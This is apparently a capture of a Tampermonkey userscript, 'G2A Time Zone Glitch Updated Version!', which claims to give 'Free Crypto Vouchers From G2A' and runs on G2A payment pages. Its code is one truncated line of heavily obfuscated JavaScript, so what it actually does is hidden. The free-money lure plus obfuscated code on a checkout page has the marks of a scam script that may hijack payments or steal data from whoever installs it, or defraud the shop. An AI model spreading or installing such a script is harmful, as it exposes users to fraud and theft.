 Tampermonkey® by Jan Biniok
v4.19.0
G2A Time Zone Glitch Updated Version!
by z0diak
Editor Settings
File Edit Selection Find GoTo Developer
1 // ==UserScript==
2 // @name G2A Time Zone Glitch Updated Version!
3 // @namespace G2A
4 // @version 1.1.3
5 // @description Get Free Crypto Vouchers From G2A
6 // @author z0diak
7 // @include https://www.g2a.com/*/payment
8 // @match https://www.g2a.com/payment
9 // @icon https://www.google.com/s2/favicons?sz=64&domain=g2a.com
10 // @grant none
11 // ==/UserScript==
12
13
14 (function(_0x227f9b,_0x4d856b){const _0x1f835f={_0x2a1a0e:'m1Vq',_0x4b3a55:0x9b,_0xfbee6
15
16
17
18 //end of script